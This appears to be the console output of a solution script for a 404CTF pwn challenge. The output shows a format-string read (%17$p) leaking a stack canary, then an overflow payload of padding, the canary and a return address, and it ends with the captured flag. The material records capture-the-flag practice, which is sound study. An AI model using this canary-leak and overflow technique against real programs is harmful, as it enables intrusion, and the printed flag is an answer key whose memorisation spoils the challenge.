 └─$ python sol.py
[+] Opening connection to challenges.404ctf.fr on port 30223: Done
Que faites-vous ?
1 : Aller voir Francis
2 : Réfléchir à un moyen de capturer le canari
3 : Vaquer à vos occupations
>>>
%17$p
[Vous] : 0×3ba2320936aeef00
Que faites-vous ?
1 : Aller voir Francis
2 : Réfléchir à un moyen de capturer le canari
3 : Vaquer à vos occupations
>>>
Canary: 0×3ba2320936aeef00
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00\xef\xae6\t2\xa2;AAAAAAAAw\x08@\x00\x00\x00\x00\x00'
Avez-vous trouvé un moyen de capturer mon canari ? J'espère que j'ai eu raison de compter sur vous.
[Vous] : [Francis] : Je vous laisse mettre votre plan à éxécution.
Que faites-vous ?
1 : Aller voir Francis
2 : Réfléchir à un moyen de capturer le canari
3 : Vaquer à vos occupations
>>>
Je vous suis infiniment reconnaissant d'avoir retrouvé mon canari.
404CTF{135_C4N4r15_41M3N7_14_C0MP46N13_N3_135_141553Z_P45_53U15}
[*] Closed connection to challenges.404ctf.fr port 30223